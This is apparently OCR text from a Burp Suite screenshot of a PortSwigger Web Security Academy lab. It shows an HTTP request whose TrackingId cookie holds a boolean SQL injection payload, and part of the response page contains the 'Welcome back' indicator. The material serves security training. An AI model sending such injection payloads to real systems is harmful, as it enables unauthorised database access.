 Send Cancel < > Target: https://0ab700c503cef13bc05b2bc400640090.we
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ab700c503cef13bc05b2bc400640090.web-security-academy.net
3 Cookie: TrackingId='+OR+'1'='2; session=
2TLhopv808UqbRZVZeB5qTCLKHCTxZGU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <section class="search-filters">
55 <label>
Refine your search:
</label>
56 <a href="/">
All
</a>
57 <a href="/filter?category=Accessories">
Accessories
</a>
Welcome back 0 matches